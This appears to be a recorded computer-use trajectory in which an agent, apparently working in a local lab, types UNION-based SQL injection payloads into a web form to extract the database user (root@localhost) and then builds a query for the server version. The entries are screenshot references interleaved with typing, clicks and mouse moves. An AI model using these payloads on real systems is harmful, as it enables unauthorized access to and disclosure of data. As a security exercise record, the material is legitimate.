
Step: Submit x' UNION SELECT 1, USER(), 3, 4 -- to reveal Username: root@localhost
type("x' UNION SELECT 1, USER(), 3, 4 --")

left_click(544, 203)

mouse_move(432, 172)

mouse_move(440, 333)

type("@@")

type("versio")

type("USER(), 3, @@version --")

left_click(545, 292)

mouse_move(438, 198)

mouse_move(459, 183)

mouse_move(477, 203)

mouse_move(487, 206)
